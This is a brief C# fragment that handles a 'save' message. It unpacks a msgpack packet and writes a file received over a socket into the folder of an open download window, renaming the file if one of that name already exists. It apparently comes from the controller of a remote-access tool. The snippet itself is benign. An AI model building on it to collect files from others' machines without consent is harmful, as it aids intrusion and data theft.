 case "save":
{
try
{
string dwid = unpack_msgpack.ForcePathObject("DWID").AsString;
FormDownloadFile SD = (FormDownloadFile)Application.OpenForms["socketDownload:" + dwid];
if (SD != null)
{
if (!Directory.Exists(SD.DirPath))
return;
string fileName = Path.GetFileName(unpack_msgpack.ForcePathObject("Name").AsString);
string dirPath = SD.DirPath;
string fileFullPath = Path.Combine(dirPath, fileName);
if (File.Exists(fileFullPath))
{
fileName = DateTime.Now.ToString("MM-dd-yyyy HH;mm;ss") + "_" + fileName;
fileFullPath = Path.Combine(dirPath, fileName);
}
await Task.Run(() => SaveFileAsync(unpack_msgpack.ForcePathObject("File"), fileFullPath));
SD.Close();
}
}